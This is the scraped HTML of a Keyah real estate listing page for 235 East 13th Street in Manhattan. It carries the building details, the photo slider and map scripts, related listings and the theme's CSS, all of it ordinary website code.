});  
</script>
<script src="https://piiq-common-assets.s3.amazonaws.com/production/piiqreader-prod.min.js" class="piiq-script" data-largebutton="true" data-position="center" data-titleOnly="true" data-buttoncolor="#04d2c6" data-textcolor="#FFFFFF"></script>
<div style="clear:both"></div>
<div class="main-wrapper" > <!-- id="container" -->	
<div id="content-top">
<div id="menu-bg"></div>
<div id="top-index-overlay"></div>
<div  class="clearfix">
<div >
<div id="post-1233" class="clearfix post-1233 building type-building status-publish hentry">
<!-- <link href="https://keyah.com/wp-content/themes/Keyah2017/css/ninja-slider.css" rel="stylesheet" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//keyah.com/wp-content/cache/wpfc-minified/dex7kq64/8ed06.css" media="all"/>
<script src="https://keyah.com/wp-content/themes/Keyah2017/js/ninja-slider.js" type="text/javascript"></script>
<script>
function lightbox(idx) {
//show the slider's wrapper: this is required when the transitionType has been set to "slide" in the ninja-slider.js
var ninjaSldr = document.getElementById("ninja-slider");
ninjaSldr.parentNode.style.display = "block";
nslider.init(idx);
var fsBtn = document.getElementById("fsBtn");
fsBtn.click();
}
function fsIconClick(isFullscreen) { //fsIconClick is the default event handler of the fullscreen button
if (isFullscreen) {
var ninjaSldr = document.getElementById("ninja-slider");
ninjaSldr.parentNode.style.display = "none";
}
}
</script>
<div class="row fnts" style="text-align:left">
<div class="col-sm-6  detail-item-img">  
<img src="https://keyah.com/wp-content/uploads/bfi_thumb/IMG_2590-1024x576-ncq2nqjz80a6ie6hr82xdxepti1ayvcbrxy35v6y74.jpg" class="img-responsive" style="width:100%;">
<div class="thumb_click">
<a data-toggle="modal"  data-target="#MapPopOver"><img src="https://keyah.com/wp-content/uploads/bfi_thumb/map-n9mxg97zpf9bqeroqra8f8w6r858wen7eb6se3onwo.png" /></a>
<p class="thumb_click_caption"> MAP</p>
</div> 
<div class="thumb_click">
<img src="https://keyah.com/wp-content/uploads/bfi_thumb/IMG_2590-1024x576-ncq2nqjvkfxc1nkpzcfdvdjn0k5s0ba47ckuc0z9c8.jpg"  onclick="lightbox(1)" >
<p class="thumb_click_caption"> Photos</p>
</div>
<div style="display:none;">
<div id="ninja-slider">
<div class="slider-inner"> 
<ul>
<li>
<a class="ns-img" href="https://keyah.com/wp-content/uploads/2013/09/IMG_2590-1024x576.jpg"></a>
<!--<div class="caption">
<h3>Dummy Caption 1</h3>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Phasellus accumsan purus.</p>
</div>-->
</li>
<li>
<a class="ns-img" href="https://keyah.com/wp-content/uploads/2013/09/Facade-Best.jpg"></a>
<!--<div class="caption">
<h3>Dummy Caption 1</h3>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Phasellus accumsan purus.</p>
</div>-->
</li>
<li>
<a class="ns-img" href="https://keyah.com/wp-content/uploads/2013/09/ROOF-TERRACE-AMAZING-.jpg"></a>
<!--<div class="caption">
<h3>Dummy Caption 1</h3>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Phasellus accumsan purus.</p>
</div>-->
</li>
</ul>
<div id="fsBtn" class="fs-icon" title="Expand/Close"></div>
</div>
</div>
</div> 
</div>
<div class="col-sm-6 prod-details-right">
<h1 class="title prod_title">235 East 13th Street</h1>
<p class="content-details">Located In The East Village, The building features Two laundry rooms and a common area roof terrace.  Between 2nd and 3rd Avenues, Near The L Subway Line And The 14th St. Cross Town Bus. </p>
<div class="product-types clearfix"> 
<br/>  
</div> 
<div class="product-types clearfix">
</div>
<div class="product-types clearfix">
<br>
<br>  
<br />  <br />  <p class="openHouseSmall"></p><br>  
</div> 
<div class="row buttons_more_under_detail ">  
<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4">
<a href="https://keyah.com/contact/?property=235 East 13th Street" class="col-sm-12  action-links"><span>Contact An Agent</span></a> 
</div>
<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4">
<a href="https://keyah.com/applications/" class="col-sm-12  action-links"><span>Apply Here</span></a>
</div>
</div>
<div class="col-sm-12 no-pad">  
<div class="col-sm-6"> 
<div class="description">
<h1 class="title">  Building Information </h1>
<p><span><strong>Building Type:</strong></span>  Residential</p> 
<p><span><strong>No of Floor:</strong></span>  6</p> 
<p><span><strong>No of Units:</strong></span>  93</p> 
<p><span><strong>Lot Size:</strong></span>  6</p> 
<ul class="additionifo"> 
<p><span><strong>Features:</strong></span></p> 
<li> 
Elevator 
</li> 
<li> 
Laundry Room 
</li> 
<li> 
Live In Super 
</li> 
<li> 
Roof Deck 
</li> 
</ul> 
</div>
</div>
</div>
</div>
</div>
<div class="modal fade" id="videoModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-body">
<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
<iframe width="100%" height="350" src="" frameborder="0" allowfullscreen></iframe>
</div>
</div>
</div>
</div>
<script>
jQuery(function() {
jQuery(".video").click(function () {
var theModal = jQuery(this).data("target"),
videoSRC = jQuery(this).attr("data-video"),
videoSRCauto = videoSRC + "?modestbranding=1&rel=0&controls=1&showinfo=0&html5=1&autoplay=1";
jQuery(theModal + ' iframe').attr('src', videoSRCauto);
jQuery(theModal + ' button.close').click(function () {
jQuery(theModal + ' iframe').attr('src', videoSRC);
});
});
});
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?v=3.1&sensor=true"></script>
<!--<script type="text/javascript">
var map; 
var geocoder;  
initialize(); 
function initialize() { 
geocoder = new google.maps.Geocoder(); 
geocoder.geocode({ 
'address': '235 East 13th Street New York 10003 USA', 
'partialmatch': true
}, geocodeResult);
}
function geocodeResult(results, status) {
if (status == 'OK' && results.length > 0) {
var latlng = new google.maps.LatLng(results[0].geometry.location.b, results[0].geometry.location.c);
var myOptions = {
zoom: 16,
center: results[0].geometry.location,
mapTypeId: google.maps.MapTypeId.ROADMAP
};
map = new google.maps.Map(document.getElementById("gmaps-container"), myOptions);
var marker = new google.maps.Marker({
position: results[0].geometry.location,
map: map,
title: "235 East 13th Street"
});
var contentString = '<div id="content">' +
'<h3 id="firstHeading" class="firstHeading" style="padding-bottom: 15px;">' + marker.title + '</h3>' +
'<div id="bodyContent">' +
'<p><a target="_blank" href="http://maps.google.com/maps?f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q=' + escape(results[0].formatted_address) + '&amp;ie=UTF8&amp;view=map">' + results[0].formatted_address + '</a>' +
'</p>' +
'</div>' +
'</div>';
//&amp;sll=29.67226,-94.873971
var infowindow = new google.maps.InfoWindow({ 
content: contentString, 
maxWidth: 300 
});
google.maps.event.addListener(marker, 'click', function() { 
infowindow.open(map, marker); 
}); 
google.maps.event.trigger(marker, "click");
} else { 
//alert("Geocode was not successful for the following reason: " + status); 
}
}
</script>-->
<!-- /.modal --> 
<div class="modal inmodal fade" id="MapPopOver" tabindex="-1" role="dialog"  aria-hidden="true">
<div class="modal-dialog modal-md">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title">235 East 13th Street</h4>
</div>
<div class="modal-body">                                          
<div id="map" style="width:100%; height: 500px;"></div>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-white" data-dismiss="modal">Close</button>
</div>
</div>
</div>
</div> 
<script type="text/javascript"> 
function init(){
var address = '235 East 13th Street New York 10003 USA';
var map = new google.maps.Map(document.getElementById('map'), { 
zoom: 16
});
var geocoder = new google.maps.Geocoder();
geocoder.geocode({
'address': address
}, 
function(results, status) {
if(status == google.maps.GeocoderStatus.OK) {
new google.maps.Marker({
position: results[0].geometry.location,
map: map
});
google.maps.event.trigger(map, 'resize');
map.setCenter(results[0].geometry.location);
}
});
}
jQuery('#MapPopOver').on('shown.bs.modal', function(){
init();
});
</script>
<div class="row fnts" style="text-align:left; margin-top: 5%;">
<div class="col-sm-12"><h1 class="title">MORE UNITS IN THIS BUILDING</h1></div>
<div class="col-sm-3 listing-item related-units"> 
<div class="thumb"> 
<a href="https://keyah.com/116-east-124th-street-5th-floor/" rel="bookmark" >
<div class="extraThumbs"><span class="extraSingleThumb" id="30">https://keyah.com/wp-content/uploads/bfi_thumb/West-side-1-re85406epa1z7akzauimw9nucyfr71jur7i30a2m2o.jpg</span><span class="extraSingleThumb" id="31">https://keyah.com/wp-content/uploads/bfi_thumb/East-side-2-re854lsp2gvkmbpkslv1zm7g0th742xoi6i91n6k3k.jpg</span><span class="extraSingleThumb" id="32">https://keyah.com/wp-content/uploads/bfi_thumb/Office-3-re8556h58tnvpqvjfusuigzl3an9tf7rx0uxlqbwao.jpg</span><span class="extraSingleThumb" id="33">https://keyah.com/wp-content/uploads/bfi_thumb/Shower-re855p9x1idm5y48e2xdwc8sz02m3daenlwn79k0u8.jpg</span><span class="extraSingleThumb" id="34">https://keyah.com/wp-content/uploads/bfi_thumb/ADA-Bathroom-re8563dhw0wx03jr3r0sfqopvs54atudpjoxeez48w.jpg</span><span class="extraSingleThumb" id="35">https://keyah.com/wp-content/uploads/bfi_thumb/Staff-Room-re856qvgmvt32clmaj6go2r8qexan9fo4s02ec09xc.jpg</span><span class="extraSingleThumb" id="36">https://keyah.com/wp-content/uploads/bfi_thumb/East-side-3-re8578qe8qhj6xvoe8wdhg900qh9piekj8eail9sn4.jpg</span><span class="extraSingleThumb" id="37">https://keyah.com/wp-content/uploads/bfi_thumb/Office-5-re857opngx3eob8gsxt15u7u4aaicd609fhjoam3pc.jpg</span></div><div class="main_thumb"><img src="https://keyah.com/wp-content/uploads/bfi_thumb/West-side-1-re85406egiaqxconuo7nbrh66vfula3tu74tzamnz0.jpg"  class="img-responsive cat-img" /></div> 
<div class="col-sm-12" style="padding: 0px;">                     
<div class="wo-special-cat listing-cats"> 
<span class="price">$40,000</span> 
</div>
</div>
</a> 
</div> 
<p class="featured-title"> <a href="https://keyah.com/116-east-124th-street-5th-floor/" rel="bookmark" >116 East 124th Street. 5th Floor</a> </p> 
<p class="featured-content">Full Floor Available, Former Adult Daycare and fully ADA accessible with 6 ADA bathrooms and a Shower room. 9 Private Offices and Two K...</p> 
</div>
<div class="col-sm-3 listing-item related-units"> 
<div class="thumb"> 
<a href="https://keyah.com/219-west-14th-street-store/" rel="bookmark" >
<div class="extraThumbs"><span class="extraSingleThumb" id="30">https://keyah.com/wp-content/uploads/bfi_thumb/Front-Facade-1-re9l9pht7uhlwl43tztvbxpqhth6o2wikz5mmbzebk.jpg</span><span class="extraSingleThumb" id="31">https://keyah.com/wp-content/uploads/bfi_thumb/1-1-re9lbxe3crizbfw1vgd5pvjwzkjducpp7ylweuoxmo.jpg</span><span class="extraSingleThumb" id="32">https://keyah.com/wp-content/uploads/bfi_thumb/Bathroom-re9lcf90ym7fg163z632j91o9w3cwlolmf04j3ygcg.jpg</span><span class="extraSingleThumb" id="33">https://keyah.com/wp-content/uploads/bfi_thumb/basement-2-re9lcw64dmul90hj8decs4ryytryr5jroqqv639d8g.jpg</span><span class="extraSingleThumb" id="34">https://keyah.com/wp-content/uploads/bfi_thumb/Basement-3-re9lde11zhj1dlrlc349li9q95bxteio3753acivy8.jpg</span><span class="extraSingleThumb" id="35">https://keyah.com/wp-content/uploads/bfi_thumb/Retail-1st-floor-rbt418swz0091tge4f5lqmgl7xqlz61u4ryj6m22bk.jpg</span><span class="extraSingleThumb" id="36">https://keyah.com/wp-content/uploads/bfi_thumb/Office-re9le83w26o7p4jwgg4btaoh9h7onpu2vc0mn7aaf4.jpg</span><span class="extraSingleThumb" id="37">https://keyah.com/wp-content/uploads/bfi_thumb/Office-Storage-re9leuo0m7j3frn4spvdh4zjiq4hsgbmyfoa5ucu9s.jpg</span></div><div class="main_thumb"><img src="https://keyah.com/wp-content/uploads/bfi_thumb/Front-Facade-1-re9l9phsz2qdmn7sdtivrfj2bqha2bghnysdlcjg7w.jpg"  class="img-responsive cat-img" /></div> 
<div class="col-sm-12" style="padding: 0px;">                     
<div class="wo-special-cat listing-cats"> 
<span class="price">$12,000</span> 
</div>
</div>
</a> 
</div> 
<p class="featured-title"> <a href="https://keyah.com/219-west-14th-street-store/" rel="bookmark" >219 West 14th Street # Store</a> </p> 
<p class="featured-content">Ground Floor Retail Space with Lots of light and basement storage, Bathroom and Office.
The space is also available for sale.</p> 
</div>
<div class="col-sm-3 listing-item related-units"> 
<div class="thumb"> 
<a href="https://keyah.com/park-avenue-suites-your-private-office-in-a-shared-space/" rel="bookmark" >
<div class="extraThumbs"><span class="extraSingleThumb" id="30">https://keyah.com/wp-content/uploads/bfi_thumb/attachment-52-r1r3befcyowq7eg877sx7io10pm199j7622mq6q14w.jpg</span><span class="extraSingleThumb" id="31">https://keyah.com/wp-content/uploads/bfi_thumb/attachment-59-r1r3bx84rdmgnlox5fxgldx8wf1dj7ltwn4cbpy5og.jpg</span><span class="extraSingleThumb" id="32">https://keyah.com/wp-content/uploads/bfi_thumb/attachment-55-r1r3cc9jsq71td32pmfhpa4mekz8yd9japk405buww.jpg</span><span class="extraSingleThumb" id="33">https://keyah.com/wp-content/uploads/bfi_thumb/attachment-60-r1r3d2l14372ug0ufxt1n3hj1ddixw60qbtpfw8u2o.jpg</span><span class="extraSingleThumb" id="34">https://keyah.com/wp-content/uploads/bfi_thumb/attachment-54-r1r3fpiqact1f26y1kud4xj31adljbmwrdpqwuc2m8.jpg</span><span class="extraSingleThumb" id="35">https://keyah.com/wp-content/uploads/bfi_thumb/attachment-58-r1r3esmdn5k04piqdomf7nty8svr1x0ayuvr45ouo0.jpg</span><span class="extraSingleThumb" id="36">https://keyah.com/wp-content/uploads/bfi_thumb/attachment-64-r1r3gfu7lpt2g54prw7x2qvzo2rviuje6zzccl91s0.jpg</span><span class="extraSingleThumb" id="37">https://keyah.com/wp-content/uploads/bfi_thumb/3rd-Floor-Office-Plan-with-Number-CROOPED-1-1-r1r6rg6kwkq0es9guc5frpqzac6w38zxw1ihrsslz4.jpg</span></div><div class="main_thumb"><img src="https://keyah.com/wp-content/uploads/bfi_thumb/attachment-52-r1r3befcpx5hxgjwr1hxn0hcumm4ni3691pdp7a318.jpg"  class="img-responsive cat-img" /></div> 
<div class="col-sm-12" style="padding: 0px;">                     
<div class="wo-special-cat listing-cats"> 
<span class="price">$40,000</span> 
</div>
</div>
</a> 
</div> 
<p class="featured-title"> <a href="https://keyah.com/park-avenue-suites-your-private-office-in-a-shared-space/" rel="bookmark" >116 East 124th Street # 3rd Floor, New York, NY 10035</a> </p> 
<p class="featured-content"><!-- wp:paragraph {"fontSize":"medium"} -->
<p>This Full Floor space was previously a school and can be used as that or as office spac...</p> 
</div>
<div class="col-sm-3 listing-item related-units"> 
<div class="thumb"> 
<a href="https://keyah.com/484-amsterdam-avenue/" rel="bookmark" >
<div class="extraThumbs"><span class="extraSingleThumb" id="30">https://keyah.com/wp-content/uploads/bfi_thumb/IMG_0080-scaled-px2rxucm6ncthvdk2stp10nztnccdngfm1pwswu8g0.jpg</span><span class="extraSingleThumb" id="31">https://keyah.com/wp-content/uploads/bfi_thumb/Terrace-3-px2ryllxoue4uk9ynmlvjbsd1tlzkvgndsmzpxptfk.jpg</span><span class="extraSingleThumb" id="32">https://keyah.com/wp-content/uploads/bfi_thumb/IMG_6969-px2rzdt3dvgqiv502ysom4o6vdqzzsklho7k48k08w.jpg</span><span class="extraSingleThumb" id="33">https://keyah.com/wp-content/uploads/bfi_thumb/IMG_3687-px2s0rmjg3cxm74n02bwsa3mcsxgbr2dcisajwi534.jpg</span><span class="extraSingleThumb" id="34">https://keyah.com/wp-content/uploads/bfi_thumb/IMG_3419-scaled-px2s1d8tta6j1898htobvmn80nyw8sg73hsgl9m340.jpg</span><span class="extraSingleThumb" id="35">https://keyah.com/wp-content/uploads/bfi_thumb/IMG_3510-scaled-px2s2o8razyv5qcyvdzocas9pxj8xnmrxyeql3oegw.jpg</span><span class="extraSingleThumb" id="36">https://keyah.com/wp-content/uploads/bfi_thumb/100_2923-scaled-px2s37zdaipvxjkao4iuansy70tyfat50o3xnwv4u8.jpg</span><span class="extraSingleThumb" id="37">https://keyah.com/wp-content/uploads/bfi_thumb/100_2933-scaled-px2s3vhc1dm1zsm5uwoiizvh1nm4rqeffwf2ntwaio.jpg</span></div><div class="main_thumb"><img src="https://keyah.com/wp-content/uploads/bfi_thumb/IMG_0080-scaled-px2rxuclxvll7xh8mmipgihbnkcfrw0ep1cnrxeacc.jpg"  class="img-responsive cat-img" /></div> 
<div class="col-sm-12" style="padding: 0px;">                     
<div class="wo-special-cat listing-cats"> 
<span class="price">$8,900,000</span> 
</div>
</div>
</a> 
</div> 
<p class="featured-title"> <a href="https://keyah.com/484-amsterdam-avenue/" rel="bookmark" >484 Amsterdam Avenue</a> </p> 
<p class="featured-content">This Five Story Walk-up residential building consists of 12 residential apartments and 1 commercial space.
The building is located betw...</p> 
</div>
</div>
<script>
jQuery(function() {
jQuery('a[href*="#"]:not([href="#"])').click(function() {
if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
var target = jQuery(this.hash);
target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
if (target.length) {
jQuery('html, body').animate({
scrollTop: target.offset().top
}, 1000);
return false;
}
}
});
});
</script>
</div> <!-- end .post -->
</div> <!-- end #main-area-->	 
			</div> <!-- end #content-->
</div> <!-- end #content-top-->	
</div> 	<!-- end #container -->
<footer class="footer-section col-sm-12">
<div class="col-sm-7 left-side">
<div  class="col-sm-12">
<div class="footer_menu"><ul id="menu-footer-links" class="menu"><li id="menu-item-28953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28953"><a href="https://keyah.com/about_keyah/">About Keyah</a></li>
<li id="menu-item-28954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28954"><a href="https://keyah.com/contact/">Contact</a></li>
</ul></div>         </div>
</div>	
<div class="col-sm-5 right-side">
<div class="col-sm-6 ft-address">
Keyah Enterprises Inc.<br />
Licensed Real Estate Broker<br />
165 West 73rd Street<br />
New York, NY 10023<br />
Phone: 212-595-5565 X611/612         
</div>
<div class="col-sm-6 ft-office-time"> 
Office Hours<br />
Weekdays 9:00am - 7:00pm<br />
Weekend 12:00pm - 5:00pm         
</div>
</div>	
</footer>
</div>
</div> 	<!-- end #wrapper -->
<style>
.extraThumbs{display:none;}
.bxslider{padding:0 !important;margin:0 !important;} 
</style>
<script>
jQuery(document).ready(function(){
//jQuery(window).bind("load", function() { 
var timeouts=[];
var ist='';
jQuery(".thumb").hover(function(e){
var tu= jQuery(this);
ist= jQuery(this).find(".main_thumb img").attr("src");
var time = 500;
jQuery(this).find(".extraThumbs span").each(function(index){
var t=jQuery(this).html();
timeouts.push(setTimeout( function(){ 
jQuery(tu).find('.main_thumb img').attr("src",t);
//console.log(t);
}, time));
time += 800;
e.preventDefault();
})
},function(){
for (var i=0; i<timeouts.length; i++) {
clearTimeout(timeouts[i]);
}
jQuery(this).find(".main_thumb img").attr("src",ist);
});
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Keyah2017\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<button type="button"  aria-controls="rmp-container-66680" aria-label="Menu Trigger" id="rmp_menu_trigger-66680"  class="rmp_menu_trigger rmp-menu-trigger-boring">
<span class="rmp-trigger-box">
<span class="responsive-menu-pro-inner"></span>
</span>
</button>
<div id="rmp-container-66680" class="rmp-container rmp-container rmp-slide-left">
<div id="rmp-menu-title-66680" class="rmp-menu-title">
<span class="rmp-menu-title-link">
<span></span>					</span>
</div>
<div id="rmp-menu-wrap-66680" class="rmp-menu-wrap"><ul id="rmp-menu-66680" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-729" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://keyah.com/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-14097" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://keyah.com/?page_id=724&#038;keytype=Rental"  class="rmp-menu-item-link"  role="menuitem"  >Rentals</a></li><li id="rmp-menu-item-884" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://keyah.com/about-2/?keytype=Sale"  class="rmp-menu-item-link"  role="menuitem"  >Sales</a></li><li id="rmp-menu-item-14016" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://keyah.com/commercial/"  class="rmp-menu-item-link"  role="menuitem"  >Commercial</a></li><li id="rmp-menu-item-13754" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://keyah.com/open-houses/"  class="rmp-menu-item-link"  role="menuitem"  >Open Houses</a></li><li id="rmp-menu-item-731" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://keyah.com/about_keyah/"  class="rmp-menu-item-link"  role="menuitem"  >About Keyah</a></li><li id="rmp-menu-item-886" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://keyah.com/contact/"  class="rmp-menu-item-link"  role="menuitem"  >Contact</a></li><li id="rmp-menu-item-13714" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://keyah.com/applications/"  class="rmp-menu-item-link"  role="menuitem"  >Applications</a></li></ul></div>			<div id="rmp-search-box-66680" class="rmp-search-box">
<form action="https://keyah.com/" class="rmp-search-form" role="search">
<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
</form>
</div>
<div id="rmp-menu-additional-content-66680" class="rmp-menu-additional-content">
</div>
</div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-22223361-3', 'auto');
ga('send', 'pageview');
</script>
<style>
.nf-field-description {
margin-right: 1% !important;
}
</style><script type="text/javascript" src="https://keyah.com/wp-content/plugins/print-button/print.js?ver=6.8.3" id="print_script-js"></script>
<script type="text/javascript" src="https://keyah.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://keyah.com/wp-content/themes/Keyah2017/js/bootstrap.min.js?ver=6.8.3" id="bootstrap_scripts-js"></script>
<script type="text/javascript" src="https://keyah.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://keyah.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://keyah.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://keyah.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="mc.mcjs-js-extra">
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"","links":"false","newWindow":"New tab","subscribe":"Subscribe","export":"Export","action":"mcjs_action","security":"01137bf436","ajaxurl":"https:\/\/keyah.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://keyah.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.6.14" id="mc.mcjs-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.504 seconds, on 01/23/2026 @ 1:12 am --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://keyah.com/wp-content/cache/wpfc-minified/1escs1c5/8ed05.css
body_size: 6830
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }
blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; } :focus { outline: 0; } ins { text-decoration: none; }
del { text-decoration: line-through; } table { border-collapse: collapse; border-spacing: 0; }   body { text-align: center; line-height: 21px; font-family: 'Droid Sans', Arial, Verdana, sans-serif; font-size: 12px; color: #828282; min-height: 25px; background: #f6f6f6 url(//keyah.com/wp-content/themes/Keyah2017/images/body-bg.jpg); }
a { text-decoration: none; color: #00b7f3; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }
h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #373737; letter-spacing: -1px; line-height: 1em; font-weight: normal;  font-family: Georgia, serif;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #373737; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #000000; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; } strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
blockquote p { padding-bottom: 0px; }
.thumbnail a:hover, #smallthumbs a:hover { text-decoration: none; }
input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }
img#about-image { float: left; margin: 3px 8px 8px 0px; }
.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } *:first-child+html .clearfix { zoom: 1; }    #wrapper {background: url(//keyah.com/wp-content/themes/Keyah2017/images/wr-bg.png) repeat-x center top;}
#container { width: 960px; margin: 0 auto; position: relative; text-align: left; } body.index #header { display:inline-block;
width:100%;
}
#logo {margin-top: 8px;}
#content-top { }
body.index #content-top { }
body.index #top-index-overlay { }
#menu-bg { }
#content { }	
#content-bottom { background: url(//keyah.com/wp-content/themes/Keyah2017/images/content-bottom.png) no-repeat; height: 21px; width: 962px;}
#main-area {float: left; margin-top:-9px; margin-bottom: 40px; padding-left:1px; width:691px;}
#main-area .first {padding-top:28px!important;}
div.entry {width: 294px; float: left; border-bottom: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; padding: 35px 25px 0px 25px; background: url(//keyah.com/wp-content/themes/Keyah2017/images/entry-bg.png) repeat-x left bottom;}
div.entry {color:pink \0/;width: 290px; }
div.entry.second {border-right: none;}
.entry div.thumbnail {position: relative; width: 292px; height: 184px;}
.entry div.thumbnail span.overlay2 { position: absolute; top: 0px; left: 0px; display: block; width: 296px; height: 186px; background: url(//keyah.com/wp-content/themes/Keyah2017/images/thumb-overlay.png) no-repeat; }
span.price2 { background:url(//keyah.com/wp-content/themes/Keyah2017/images/price-small-bg.png) no-repeat; color:#FFFFFF; display:block; font-family:Georgia,serif; font-size:17px; height:30px; left:81px; padding-right:10px; position:absolute;top:140px; }	
span.price2 span { background:url(//keyah.com/wp-content/themes/Keyah2017/images/price-small-bg.png) no-repeat right bottom; display:block; height:27px; margin-right:-17px; padding:3px 15px 0 18px; }
#featured .description span.price {position: absolute; top: -28px; left: 54px; font-family: Georgia, serif;text-shadow: 1px 1px 1px #2d8791; color: #fff; background: url(//keyah.com/wp-content/themes/Keyah2017/images/price.png) no-repeat; height: 35px; font-size: 22px; padding-right: 10px; }
#featured span.price span {display: block; background: url(//keyah.com/wp-content/themes/Keyah2017/images/price.png) no-repeat right bottom; padding:6px 18px 0px 18px; height:29px; margin-right:-17px;}
.entry h3.title {font-size: 24px; padding: 5px 0px 12px 0px; text-align: center; }
h3.title a {text-decoration: none;}
.entry div.hr2 {background: url(//keyah.com/wp-content/themes/Keyah2017/images/hr2-bg.png) no-repeat; height: 5px; width: 302px; margin-bottom: 5px;}	
.entry p {line-height: 20px; padding-left: 7px; padding-bottom: 20px;}
